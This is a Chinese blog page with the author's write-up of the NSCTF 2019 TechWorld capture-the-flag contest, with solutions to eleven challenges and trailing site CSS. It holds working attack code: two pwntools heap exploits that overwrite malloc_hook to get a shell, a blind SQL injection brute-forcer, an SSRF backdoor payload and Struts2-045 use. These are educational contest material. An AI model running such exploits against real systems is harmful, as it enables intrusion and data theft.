

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impakho.com/post/nsctf-2019-techworld-writeup
body_size: 21545
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-us">
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title> NSCTF 2019 TechWorld 信息安全挑战赛 WriteUp by impakho -impakho 的小站</title>

    <!-- http://t.co/dKP3o1e -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel='alternate' type='application/rss+xml' title='atom 1.0' href='/feed' />
    
    <link href="/favicon.png" rel="shortcut icon">
    
	<link href="/templates/rock/css/highlight.css" media="screen, projection" rel="stylesheet" type="text/css">

    <link href="/templates/rock/css/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
    <link href="/templates/rock/css/style.css" rel="stylesheet" type="text/css">
    
    <script type="text/javascript" src="/templates/rock/js/jquery-1.9.1.min.js"></script>    
	<link rel="stylesheet" href="/templates/rock/css/fancybox/jquery.fancybox.css" type="text/css" media="screen" />
    <script type="text/javascript" src="/templates/rock/css/fancybox/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="/templates/rock/js/jquery.githubRepoWidget.min.js"></script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.bmp'],a[href$='.JPG'],a[href$='.JPEG'],a[href$='.PNG'],a[href$='.GIF'],a[href$='.BMP']").attr('rel','group-images').fancybox({
				openEffect	: 'none',
				closeEffect	: 'none'
			});
		});
	</script>      
      <link rel="stylesheet" href="/styles/highlight/styles/github.css">
      <script src="/styles/highlight/highlight.pack.js"></script>
      <script>hljs.initHighlightingOnLoad();</script>
      <link rel="stylesheet" href="/styles/scrolltop/styles.css">
      <script src="/styles/scrolltop/scrolltop.js"></script>
</head>
<body>

    <div class="container">
        <div class="left-col">
            <div class="intrude-less">
            <header id="header" class="inner">
                <div class="profilepic">
<a href='/'> <img src="/images/impakho.jpg" alt='Profile Picture' id='ProfilePicture' /> </a>
                </div>                <h1><a href="/">impakho</a></h1>                <p class="subtitle">瑟瑟发抖的小萌新</p>                <nav id="main-nav">
                    <ul class="main-navigation">
                        <li><a href="/">首页</a></li>
                            <li><a href="/tags">标签</a></li>
                            <li><a href="/archive">归档</a></li>
                        <li><a href="https://pakho.xyz/" target="_blank">挖坑清单</a></li>
                        <li><a href="https://x10sec.org/" target="_blank">X10Sec 安全团队</a></li>
                        <li><a href="https://gdpcisa.org/" target="_blank">GDPCISA 协会</a></li>
                    </ul>
                </nav>
                <nav id="sub-nav">
                <div class="social">                    <a class="github" href="https://github.com/impakho" title="GitHub" target="_blank">GitHub</a>                    <a class="rss" href="/feed" title="RSS" target="_blank">RSS</a>                    <a class="email" href="mailto:pakho@sent.com" title="e-Mail" target="_blank">e-Mail</a>					
                </div>
                </nav>
            </header>               
            </div>
        </div><div class="mid-col">
    <div class="mid-col-container">
        <div id="content" class="inner">
            <article class="post" id="posts">

                <div class="meta">
                    <div class="date">
                        <time>2019-07-04</time></div>                                <a class='category' href="/tags/CTF">CTF</a>                                <a class='category' href="/tags/安全">安全</a>                </div>

                <h1 class="title"> NSCTF 2019 TechWorld 信息安全挑战赛 WriteUp by impakho</h1>

                <div class="entry-content">
                    <div class="p_part"><div id="toc-container">
    <div id="toc"></div>
</div><h3>前言</h3>

<p>由 <code>绿盟科技</code> 与 <code>看雪</code> 联合主办的赛事，持续 24 小时，共 20 道题。</p>

<p>比赛入口地址：<a href="http://2019techworld.nsctf.cn">http://2019techworld.nsctf.cn</a></p>

<p>这次比赛共 204 支队伍参加，有 47 支队伍解出题目。</p>

<p>第一次参加由绿盟举办的比赛，题目质量一般，有好有不好。</p>

<p>这次共解出 <code>12</code> 道题，排名第三。</p>

<h3>Web - Web1</h3>

<p>空白页面。用扫描器扫描网站目录，泄露出 <code>/.DS_Store</code>，然后用 <code>ds_store</code> 泄露脚本，泄露出 <code>/CTF_Can_U_Tell_Me_The_Flag/.git/</code>，然后用 <code>GitHack</code> 泄露得到 <code>git</code> 目录，然后用 <code>git log</code> 命令，就看到 <code>flag</code> 了。</p>

<p><img src="https://impakho.com/images/8885f206c7804c7e27f0d7501601f6b3.png" alt="" /></p>

<p>Flag：<code>flag{GZUL9vaZcE9bZKrfkRFnrQUNWzL49KPR}</code></p>

<h3>Crypto - RSA</h3>

<pre><code>n= 703739435902178622788120837062252491867056043804038443493374414926110815100242619
e= 59159
c= 449590107303744450592771521828486744432324538211104865947743276969382998354463377
m=???
</code></pre>

<p>这题可参考 <code>0ctf RSA?</code>。<code>factordb</code> 分解 <code>n</code>, 得到三个质因数，与平常两个质因数的有所不同，公式如下。</p>

<pre><code>ϕ(p*q*r)=ϕ(N)=ϕ(q)*ϕ(p)*ϕ(r)=(p−1)*(q−1)*(r−1)
</code></pre>

<p>然后就是常规解法，直接可以写出解密脚本。</p>

<pre><code>def egcd(a, b):
    if a == 0:
        return (b, 0, 1)
    else:
        g, y, x = egcd(b % a, a)
        return (g, x - (b // a) * y, y)

def modinv(a, m):
    g, x, y = egcd(a, m)
    if g != 1:
        raise Exception('modular inverse does not exist')
    else:
        return x % m

e = 59159
p = 782758164865345954251810941
q = 810971978554706690040814093
r = 1108609086364627583447802163
n = 703739435902178622788120837062252491867056043804038443493374414926110815100242619
d = modinv(e, (p-1)*(q-1)*(r-1))
print d
c = 449590107303744450592771521828486744432324538211104865947743276969382998354463377
destr = hex(pow(c, d, n))
destr = destr[2:-1]
print destr
print destr.decode("hex")
</code></pre>

<p><img src="https://impakho.com/images/3a35e63f9bbf50bdd30320491afcb965.png" alt="" /></p>

<p>Flag：<code>flag{1e257b39a25c6a7c4d66e197}</code></p>

<h3>Misc - Naruto</h3>

<p><code>jpg</code> 图片末尾有一串东西 <code>69616D70617373307264</code>，转为字符串得到疑似密码 <code>iampass0rd</code>。</p>

<p>使用各类工具检查图片，疑似只有 <code>jphide</code> 隐写。</p>

<p><img src="https://impakho.com/images/94223c63582fb85f9fba93a640e85607.png" alt="" /></p>

<p>尝试使用 <code>jphs</code> 解密，拿到 <code>Flag</code>。</p>

<p><img src="https://impakho.com/images/4bafc7f2da7c7cf8439caa325271177b.png" alt="" /></p>

<p>Flag: <code>flag{jphid_is_good}</code></p>

<h3>Web - Web2</h3>

<p>题目给了两个端口，<code>8085</code> 是一个 <code>apache2</code> 默认页面，<code>8086</code> 是 <code>GitLab</code>。</p>

<p>起初猜测考察 <code>Gitlab</code> 的 <code>CVE</code>。网上查阅了一下，不过这个 <code>11.1.4</code> 版本好像没有什么好用的 <code>CVE</code>。</p>

<p>然后注册，登录，尝试看一下有没有存在已经注册的用户，找到 <code>/root</code> 有个用户创建了一个项目 <code>Administrator/MyProject</code>。</p>

<p><code>Dockerfile</code> 文件显示 <code>Flag</code> 保存在 <code>/flag.txt</code>。</p>

<p><code>index.php</code> 是一个可以 <code>SSRF</code> 的后门，后门密码 <code>md5</code> 解一下得到 <code>ctfun</code>。</p>

<p>构造合适的 <code>payload</code> 即可读出 <code>Flag</code>。</p>

<pre><code>/index.php?url=file:///flag.txt&amp;pass=ctfun
</code></pre>

<p><img src="https://impakho.com/images/01ee2c52972766c60a207adadefefcdb.png" alt="" /></p>

<p>Flag：<code>flag{c42e23922b2e2964a7b7f971b1e6548b}</code></p>

<h3>Pwn - Pwn1</h3>

<p>保护全开，只有三个功能可用，分别是 <code>add delete update</code>。</p>

<p>没有 <code>show</code> 泄露功能，而且每次 <code>malloc</code> 后都会 <code>memset</code> 置零清空堆上数据。</p>

<p><code>update</code> 有个 <code>off by null</code>，而且 <code>index</code> 可以为负数，可以往 <code>bss</code> 低地址方向上的内存地址写东西。</p>

<p>那么可以往 <code>bss</code> 上的 <code>stdout</code> 写一段构造好的数据来泄露 <code>libc</code> 地址。</p>

<p>然后就是传统的 <code>off by null</code>，触发堆块合并，导致 <code>chunk overlapping</code>，然后改 <code>fast chunk</code> 的 <code>fd</code> 到 <code>malloc_hook</code> 前面，<code>malloc</code> 两次，然后改 <code>malloc_hook</code> 为 <code>one_gadget</code> 的地址，触发 <code>malloc</code>，就能 <code>getshell</code>。</p>

<p><img src="https://impakho.com/images/9ef8a6d9e6ad3b09836af43487ab8958.png" alt="" /></p>

<p>附上 <code>exp</code>：</p>

<pre><code>from pwn import *

local=0

if local:
    env={'LD_PRELOAD':'./libc6_2.23_10.so'}
    io=process('./pwn2_ld',env=env)
else:
    io=remote('39.106.184.130', 8089)

context.log_level='debug'

def add(size,content):
    io.sendlineafter('5.exit','1')
    io.sendlineafter('size:',str(size))
    io.sendafter('content:',content)

def delete(idx):
    io.sendlineafter('5.exit','2')
    io.sendlineafter('index:',str(idx))

def update(idx,size,content):
    io.sendlineafter('5.exit','4')
    io.sendlineafter('index:',str(idx))
    io.sendlineafter('size:',str(size))
    io.sendafter('content:',content)

payload=p64(0xfbad1880)+p64(0)*3+'\x00'
update(-16,0x30,payload)
io.recvuntil('\x00'*0x18)
libc_addr=u64(io.recv(8))-0x3c36e0
print hex(libc_addr)

add(0x218,'a')
add(0x218,'a')
add(0x218,'\x00'*0x1f0+p64(0x200)+p64(0x20))
add(0x218,'a')
delete(2)
update(1,0x218,'\x00'*0x218)
add(0x100,'a')
add(0x80,'a')
delete(2)
delete(3)
add(0x100,'a')
add(0x60,'a')
delete(3)

chunk_addr=libc_addr+0x3c4b10-0x23
print hex(chunk_addr)
update(4,0x8,p64(chunk_addr))
add(0x60,'a')

gadget_addr=libc_addr+0xf1147
print hex(gadget_addr)
add(0x60,'\x00'*0x13+p64(gadget_addr))

io.sendlineafter('5.exit','1')
io.sendlineafter('size:','1')

io.interactive()
</code></pre>

<p>Flag：<code>flag{play_w1th_he4p_shrink}</code></p>

<h3>Misc - Log analysis</h3>

<p>日志里涉及到二分法爆破 <code>Flag</code> 值，直接写个脚本提取出来。</p>

<p>提取含 <code>!=</code> 和 <code>flag</code> 的行即可。</p>

<pre><code>import urllib

lines=open('access.log').readlines()

flag=''

for line in lines:
    if 'flag' not in line: continue
    try:
        line=line.split('?id=')[1].split('--')[0]
    except:
        continue
    line=urllib.unquote(line)
    if '!=' in line:
        line=line.split('!=')[1].split(',')[0]
        flag+=chr(int(line))
print flag[1:]
</code></pre>

<p><img src="https://impakho.com/images/5ce05641c569173d83fbc706576c4c76.png" alt="" /></p>

<p>Flag：<code>flag{3287fe300f28e24aefa2d86883832c9f}</code></p>

<h3>Web - Web5</h3>

<p><code>sql注入</code> 类型的题目。<code>union select</code>，加减乘除符号被过滤，有部分函数例如 <code>char</code> 被过滤，不过过滤得不算特别多。</p>

<p>写个脚本爆破一下即可。</p>

<pre><code># -*- coding: utf-8 -*-

import requests
import urllib
import string

url='http://39.106.184.130:8082/index.php?id=%s'
table='1234567890abcdef'

key=''

for i in range(1,70):
    for j in table:
        print j
        payload='9 or (if(strcmp(mid((select flag from flag),%d,1),"%s"),1,0))' % (i,j)
        payload=urllib.quote(payload)
        r=requests.get(url % payload)
        if 'Attack' in r.content:
            print 'Attack'
            break
        if '一个字，干' not in r.content:
            key+=j
            break
    print key
</code></pre>

<p><img src="https://impakho.com/images/c565ce1f72bc835dad229b28abd6f2a0.png" alt="" /></p>

<p>Flag：<code>flag{deb7cb73f0ea2b2af2d1e3715fd12044}</code></p>

<h3>Web - Web6</h3>

<p>题目提示“需要本地管理员才能访问页面”，那么添加上 <code>Client-IP: 127.0.0.1</code> 请求头去访问页面，即可拿到 <code>Flag</code>。</p>

<p><img src="https://impakho.com/images/96f96eafa8961f7547c67db6b2b859ca.png" alt="" /></p>

<p>Flag：<code>flag{sgwxsSesSD232se14sdSVSsx}</code></p>

<h3>Pwn - Pwn2</h3>

<p>每次只能控制一个堆块，漏洞点是可以改 <code>bss</code> 上堆块地址的最后一个字节。</p>

<p>先用 <code>free</code> 掉的 <code>small chunk</code> 泄露 <code>libc</code> 地址，然后 <code>fastbin dup</code> 去改 <code>malloc_hook</code> 为 <code>one_gadget</code> 地址。</p>

<p>只不过 <code>one_gadget</code> 使用 <code>[rsp+0x50]</code>，然后 <code>free</code> 一下导致 <code>malloc_printerr</code> 来触发 <code>malloc_hook</code>。</p>

<p>贴上完整脚本：</p>

<pre><code>from pwn import *

local=0

if local:
    env={'LD_PRELOAD':'./libc6_2.23_10.so'}
    io=process('./pwn1_ld',env=env)
else:
    io=remote('39.106.184.130', 8090)

context.log_level='debug'

def welcome(name):
    io.sendafter('name\n',name)

def add(size):
    io.sendlineafter('6.exit\n','1')
    io.sendlineafter('size\n',str(size))

def delete():
    io.sendlineafter('6.exit\n','2')

def show():
    io.sendlineafter('6.exit\n','3')

def update(name):
    io.sendlineafter('6.exit\n','4')
    io.sendafter('name\n',name)

def edit(note):
    io.sendlineafter('6.exit\n','5')
    io.sendafter('note\n',note)

welcome('a')
add(0x80)
add(0x20)
delete()
add(0x10)
update('a'*0x30+'\x10')
delete()
add(0x20)
update('a'*0x30+'\x10')
show()
libc_addr=u64(io.recvline()[:-1].ljust(8,'\x00'))-0x3c4b78
print hex(libc_addr)

add(0x80)
edit('\x00'*0x10+p64(0)+p64(0x71))
update('a'*0x30+'\x30')
delete()
add(0x10)
update('a'*0x30+'\x30')
chunk_addr=libc_addr+0x3c4b10-0x23
print hex(chunk_addr)
edit(p64(chunk_addr))

add(0x60)
add(0x60)
gadget_addr=libc_addr+0xf02a4
print hex(gadget_addr)
edit('\x00'*0x13+p64(gadget_addr))
#pause()
delete()
io.interactive()
</code></pre>

<p><img src="https://impakho.com/images/a6bb3d78698a30b93b850789ae0b7822.png" alt="" /></p>

<p>Flag：<code>flag{pl4y_with_global_buffer_0verflow}</code></p>

<h3>Reverse - Crackme_Middle</h3>

<p>有两个函数，<code>sub_401258</code> 做了一些检查，输入长度需要满足16字节，而且在 <code>a-zA-Z0-9范围里</code>。</p>

<p><code>sub_4012A9</code> 是一个加密函数，调一下发现是逐字节加密，然后密钥表是64字节的，密钥表由 <code>key</code>: <code>0xDEADBEEFCAFEC0DE</code> 扩展生成。原始密钥表是一个 <code>CRC32</code> 的置换表。这个加密算法又有点像 <code>RC4</code>。</p>

<p>直接 <code>dump</code> 出最终的密钥表，将关键异或加密部分的算法提取出来，改写成 <code>python</code> 脚本爆破一下，就能拿到 <code>Flag</code>。</p>

<p>附上爆破脚本：</p>

<pre><code>import copy

enc_flag=[0x2E, 0x67, 0x58, 0x29, 0x65, 0x25, 0x65, 0x46, 0x14, 0x14, 0xF, 0x12, 0x28, 0x24, 0x15, 0x2D]

new_table=[
    0x2D, 0x3E, 0x27, 0x3D, 0x0D, 0x28, 0x06, 0x34, 0x1D, 0x0A, 
    0x00, 0x31, 0x1C, 0x24, 0x20, 0x04, 0x3B, 0x08, 0x02, 0x3A, 
    0x14, 0x2C, 0x25, 0x1F, 0x18, 0x1A, 0x1E, 0x2A, 0x21, 0x11, 
    0x3F, 0x38, 0x17, 0x30, 0x0F, 0x22, 0x03, 0x12, 0x35, 0x07, 
    0x3C, 0x33, 0x10, 0x26, 0x2B, 0x09, 0x2E, 0x37, 0x1B, 0x32, 
    0x16, 0x2F, 0x0C, 0x23, 0x13, 0x29, 0x15, 0x05, 0x01, 0x36, 
    0x39, 0x0E, 0x19, 0x0B, 0x00, 0x00, 0x00, 0x78, 0x2E, 0x67, 
    0x58, 0x29, 0x65, 0x25, 0x65, 0x46, 0x14, 0x14, 0x0F, 0x12, 
    0x28, 0x24, 0x15, 0x2D, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00
]

flag=''

for t1 in range(16):
    match = 0
    for t2 in range(0x20,0x7f):
        tmp = flag + chr(t2)
        table = copy.deepcopy(new_table)
        i = table[64]
        j = table[65]
        k = table[66]

        for t3 in range(len(tmp)):

            i = (i + 1) &amp; 0x3F
            j = (table[i] + j) &amp; 0x3F
            v18 = (i + table[j]) &amp; 0x3F

            v10 = table[i] ^ table[j]
            table[i] ^= v10
            table[j] ^= v10
            v12 = table[i] ^ table[v18]
            table[i] ^= v12
            table[v18] ^= v12

            if t3 == t1:
                res = (ord(tmp[t3]) - ((table[i] + table[j] + table[v18]) &amp; 0x3F)) &amp; 0xFF
                if res == enc_flag[t3]:
                    match = 1
                    flag += chr(t2)
                    break
        if match == 1: break
    print flag
</code></pre>

<p><img src="https://impakho.com/images/1e2e229cec287e5ed342294996bf5a92.png" alt="" /></p>

<p>Flag：<code>flag{ctfcoded20190616}</code></p>

<h3>Web - Web3</h3>

<p>题目是一个 <code>struts2 showcase</code> 网站，用 <code>struts-scan</code> 扫描，发现 <code>struts2-045-2</code> 漏洞可以打。</p>

<p><img src="https://impakho.com/images/8e43fadb2da3b241cb87a93ac8cfaa90.png" alt="" /></p>

<p>然后 <code>flag</code> 在 <code>/flag.txt</code>，只不过没有权限读。</p>

<p><img src="https://impakho.com/images/6d55e479eb26cee1791e1a5d218938ab.png" alt="" /></p>

<p>找到一个可以读 <code>flag</code> 的程序，有设置 <code>suid</code>，有权限读取 <code>flag</code> 文件。</p>

<p><img src="https://impakho.com/images/477217d6f2d6722f9da5db592fb5306a.png" alt="" /></p>

<p><img src="https://impakho.com/images/a898d2e50aa3da82803f9b427617f8ff.png" alt="" /></p>

<p>Flag：<code>flag{ef7c40a69bb58a7699fa27dd2f10f763}</code></p>

<h3>Misc - Misc1</h3>

<p>总共 <code>319</code> 字节，由 <code>a</code> 和 <code>空格</code> 组成。</p>

<p>按照8字节一行输出，发现最后一个字符为 <code>空格</code>，去除每行最后一个 <code>空格</code>，还有7个字节，<code>a</code> 表示 <code>1</code>，<code>空格</code> 表示 <code>0</code>，刚好表示二进制落在 <code>ASCII</code> 范围里。</p>

<p>得到字符串：</p>

<pre><code>MYJULUFYP=FYY3JWN2A=TTVTHSWL==VWVKE5SC==
</code></pre>

<p>栅栏解密得到：</p>

<pre><code>MFTVYYTWJYVVU3TKLJHEUWS5FNWSY2LCPA======
</code></pre>

<p><code>base32</code> 解密得到：</p>

<pre><code>ag\bvN+ZnjZNJZ]+m,ibx
</code></pre>

<p>然后凯撒解密就能得到 <code>Flag</code>。</p>

<p><img src="https://impakho.com/images/bade9fcaff8a5d1df3a3555c204b95c0.png" alt="" /></p>

<p>附上完整代码：</p>

<pre><code>import base64

f=open('challenge.txt')

enc1=''

for i in range(40):
    tmp=f.read(8).ljust(8,' ').replace('a','1').replace(' ','0')
    tmp=int(tmp[:-1],2)
    enc1+=chr(tmp)
print enc1

enc2=''
for i in range(len(enc1)/4):
    enc2+=enc1[len(enc1)/4*0+i]
    enc2+=enc1[len(enc1)/4*1+i]
    enc2+=enc1[len(enc1)/4*2+i]
    enc2+=enc1[len(enc1)/4*3+i]
print enc2

enc2=base64.b32decode(enc2)
print enc2

for i in range(0x100):
    enc3=''
    for j in enc2:
        tmp=(ord(j)+i)&amp;0x7f
        if tmp&lt;0x20: tmp=0x20
        enc3+=chr(tmp)
    if enc3.startswith('flag'): print enc3
</code></pre>

<p>Flag：<code>flag{S0_so_SO_b0r1ng}</code></p>

                    </div>
                </div>
				</br>
                <div class="category">                        <div class="tags">标签：                                <a href="/tags/CTF">CTF</a>                                <a href="/tags/安全">安全</a>                        </div>
						</br>                </div>
            </article>
        </div>
    <section id="comments">
    <h1 class="title">Comments</h1><div id="disqus_thread">
  <script type="text/javascript">
      var disqus_shortname = "impakho"; 
      (function() {
        var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
        dsq.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
  </script>
  <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
</div>    </section>
    </div>

    <div id="stop" class="scrollTop">
        <span><a href="javascript:void();">回到顶部</a></span>
    </div>
<footer id="footer" class="inner"><p>	Copyright © 2015 -impakho 的小站 -<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a>
<br/>
<span class="credit">Powered By <a target='_blank' href="http://github.com/hjue/JustWriting">JustWriting</a> - Theme By <a href="http://rock.farbox.com" target="_blank">Rock</a>
   </span> 
</footer>

</div><script type="text/javascript" src="/templates/rock/js/toc.min.js"></script>      
<script>
  $('#toc').toc({
    'selectors': 'h1,h2,h3,h4',
    'container': '.entry-content',
    'anchorName': function(i, heading, prefix) { //custom function for anchor name
         return prefix + '-' + i;
     }    
  });
  $('#toc ul').before("<p><strong>文章目录</strong></p>");
</script>    </div>
</body>
</html>




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://impakho.com/templates/rock/css/highlight.css
body_size: 3136
content:
.codehilite .hll { background-color: #49483e }
.codehilite .c { color: #75715e } /* Comment */
.codehilite .err { color: #960050; background-color: #1e0010 } /* Error */
.codehilite .k { color: #66d9ef } /* Keyword */
.codehilite .l { color: #ae81ff } /* Literal */
.codehilite .n { color: #f8f8f2 } /* Name */
.codehilite .o { color: #f92672 } /* Operator */
.codehilite .p { color: #f8f8f2 } /* Punctuation */
.codehilite .cm { color: #75715e } /* Comment.Multiline */
.codehilite .cp { color: #75715e } /* Comment.Preproc */
.codehilite .c1 { color: #75715e } /* Comment.Single */
.codehilite .cs { color: #75715e } /* Comment.Special */
.codehilite .ge { font-style: italic } /* Generic.Emph */
.codehilite .gs { font-weight: bold } /* Generic.Strong */
.codehilite .kc { color: #66d9ef } /* Keyword.Constant */
.codehilite .kd { color: #66d9ef } /* Keyword.Declaration */
.codehilite .kn { color: #f92672 } /* Keyword.Namespace */
.codehilite .kp { color: #66d9ef } /* Keyword.Pseudo */
.codehilite .kr { color: #66d9ef } /* Keyword.Reserved */
.codehilite .kt { color: #66d9ef } /* Keyword.Type */
.codehilite .ld { color: #e6db74 } /* Literal.Date */
.codehilite .m { color: #ae81ff } /* Literal.Number */
.codehilite .s { color: #e6db74 } /* Literal.String */
.codehilite .na { color: #a6e22e } /* Name.Attribute */
.codehilite .nb { color: #f8f8f2 } /* Name.Builtin */
.codehilite .nc { color: #a6e22e } /* Name.Class */
.codehilite .no { color: #66d9ef } /* Name.Constant */
.codehilite .nd { color: #a6e22e } /* Name.Decorator */
.codehilite .ni { color: #f8f8f2 } /* Name.Entity */
.codehilite .ne { color: #a6e22e } /* Name.Exception */
.codehilite .nf { color: #a6e22e } /* Name.Function */
.codehilite .nl { color: #f8f8f2 } /* Name.Label */
.codehilite .nn { color: #f8f8f2 } /* Name.Namespace */
.codehilite .nx { color: #a6e22e } /* Name.Other */
.codehilite .py { color: #f8f8f2 } /* Name.Property */
.codehilite .nt { color: #f92672 } /* Name.Tag */
.codehilite .nv { color: #f8f8f2 } /* Name.Variable */
.codehilite .ow { color: #f92672 } /* Operator.Word */
.codehilite .w { color: #f8f8f2 } /* Text.Whitespace */
.codehilite .mf { color: #ae81ff } /* Literal.Number.Float */
.codehilite .mh { color: #ae81ff } /* Literal.Number.Hex */
.codehilite .mi { color: #ae81ff } /* Literal.Number.Integer */
.codehilite .mo { color: #ae81ff } /* Literal.Number.Oct */
.codehilite .sb { color: #e6db74 } /* Literal.String.Backtick */
.codehilite .sc { color: #e6db74 } /* Literal.String.Char */
.codehilite .sd { color: #e6db74 } /* Literal.String.Doc */
.codehilite .s2 { color: #e6db74 } /* Literal.String.Double */
.codehilite .se { color: #ae81ff } /* Literal.String.Escape */
.codehilite .sh { color: #e6db74 } /* Literal.String.Heredoc */
.codehilite .si { color: #e6db74 } /* Literal.String.Interpol */
.codehilite .sx { color: #e6db74 } /* Literal.String.Other */
.codehilite .sr { color: #e6db74 } /* Literal.String.Regex */
.codehilite .s1 { color: #e6db74 } /* Literal.String.Single */
.codehilite .ss { color: #e6db74 } /* Literal.String.Symbol */
.codehilite .bp { color: #f8f8f2 } /* Name.Builtin.Pseudo */
.codehilite .vc { color: #f8f8f2 } /* Name.Variable.Class */
.codehilite .vg { color: #f8f8f2 } /* Name.Variable.Global */
.codehilite .vi { color: #f8f8f2 } /* Name.Variable.Instance */
.codehilite .il { color: #ae81ff } /* Literal.Number.Integer.Long */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://impakho.com/templates/rock/css/screen.css
body_size: 35887
content:
@font-face{font-family:'FontAwesome';src:url("/templates/rock/font/fontawesome-webfont.eot");src:url("/templates/rock/font/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("/templates/rock/font/fontawesome-webfont.woff") format("woff"),url("/font/fontawesome-webfont.ttf") format("truetype"),url("/templates/rock/font/fontawesome-webfont.svgz#FontAwesomeRegular") format("svg"),url("/templates/rock/font/fontawesome-webfont.svg#FontAwesomeRegular") format("svg");font-weight:normal;font-style:normal}
*{margin:0;padding:0}
body{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:14px;background:#eee;color:#333}
@media screen and (max-width:1040px){body{margin:0 20px}
}
@media screen and (max-width:600px){body{font-size:14px}
}
h1{font-size:1.8em}
h2{font-size:1.5em}
h3{font-size:1.3em}
h4{font-size:1.1em}
a{text-decoration:none;outline-width:0;color:#076dd0}
.basic-alignment.left,article .entry-content img.left,article .entry-content video.left{float:left;margin-right:1.5em}
.basic-alignment.right,article .entry-content img.right,article .entry-content video.right{float:right;margin-left:1.5em}
.basic-alignment.center,article .entry-content img.center,article .entry-content video.center{display:block;margin:0 auto 1.5em}
.basic-alignment.left,article .entry-content img.left,article .entry-content video.left,.basic-alignment.right,article .entry-content img.right,article .entry-content video.right{margin-bottom:.8em}
.alignleft{float:left}
.alignright{float:right}
.clearfix{*zoom:1}
.clearfix:after{content:"";display:table;clear:both}
.inner{width:1000px;margin:0 auto}
@media screen and (max-width:1040px){.inner{width:100%}
}
.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:0.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}
.pullquote-left:before{float:left;margin:0.5em 1.5em 1em 0}
#header{height:30px;padding:30px 0;border-bottom:1px solid #ddd;line-height:30px}
@media screen and (max-width:1040px){#header{height:auto;position:relative;padding-bottom:10px}
}
#header a{color:#666;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}
#header a:hover{color:#258fb8}
#header h1{float:left;font-weight:300;font-size:30px}
@media screen and (max-width:1040px){#header h1{float:none}
}
#main-nav{float:left;margin-left:30px}
@media screen and (max-width:700px){#main-nav{float:none;margin-left:20px !important;margin-right:20px;margin-top:15px}
}
@media screen and (max-width:600px){#main-nav>ul{display:none}
}
#main-nav>ul>li{margin-left:50px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}
@media screen and (max-width:1040px){#main-nav>ul>li{margin-left:0;margin-right:50px}
#main-nav>ul>li:last-of-type{margin-right:0}
}
#main-nav>ul>li:hover>a{color:#258fb8}
